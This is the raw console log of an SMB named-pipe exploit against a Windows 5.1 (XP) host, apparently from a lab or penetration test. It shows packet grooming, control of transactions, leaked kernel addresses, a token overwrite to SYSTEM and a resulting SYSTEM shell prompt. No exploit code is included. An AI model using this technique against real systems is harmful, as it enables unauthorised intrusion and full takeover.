 [*] Target OS: Windows 5.1
[+] Found pipe 'browser'
[+] Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8604cc00
SESSION: 0xe242b6b8
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[+] current TOKEN addr: 0xe23cc640
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe23cc6e0
[*] overwriting token UserAndGroups
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\WINDOWS\system32>